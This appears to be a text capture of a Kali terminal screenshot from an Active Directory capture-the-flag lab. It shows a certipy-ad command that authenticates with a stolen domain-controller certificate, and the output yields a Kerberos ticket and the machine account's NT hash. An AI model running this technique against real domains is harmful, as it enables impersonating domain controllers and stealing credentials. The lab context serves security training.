 1 2 3 4 2
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ certipy-ad auth -pfx 'dc1.pfx' -dc-ip '10.1.111.107'
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN DNS Host Name: 'DC1.dismay.hsm'
[*]     Security Extension SID: 'S-1-5-21-1359501962-4064634841-3558559731-1000'
[*] Using principal: 'dc1$@dismay.hsm'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'dc1.ccache'
[*] Wrote credential cache to 'dc1.ccache'
[*] Trying to retrieve NT hash for 'dc1$'
[*] Got hash for 'dc1$@dismay.hsm': aad3b435b51404eeaad3b435b51404ee:4c3b5f03ba4aff70d23799079d3a1cd2
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$